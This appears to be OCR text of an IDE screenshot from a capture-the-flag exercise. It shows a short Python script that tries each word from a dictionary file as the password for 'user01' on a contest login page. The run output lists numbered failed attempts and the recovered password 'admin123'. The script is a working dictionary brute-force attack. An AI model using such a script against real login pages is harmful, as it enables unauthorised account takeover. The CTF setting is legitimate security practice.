 Web D:\Python学习文件库\Web
main.py
External Libraries
Scratches and Consoles
1 import requests
2 n = 0
3 if __name__ == '__main__':
4 url = "http://week-2.hgame.lwsec.cn:30157/login"
5 dic = open("D:\\桌面\\dic.txt", "r").read().split("\n")
6 for i in dic:
7 req = requests.post(url, data={
8 'username': 'user01',
9 'password': i
10 }).text
11 if "Login Failed" not in req:
12 print(i)
13 break
14 else:
15 print(n,end='')
16 print('失败')
17 n = n+1
18
19
20
21
if __name__ == '__main__' › for i in dic › else
Run: main ×
967失败
968失败
969失败
970失败
971失败
972失败
973失败
974失败
admin123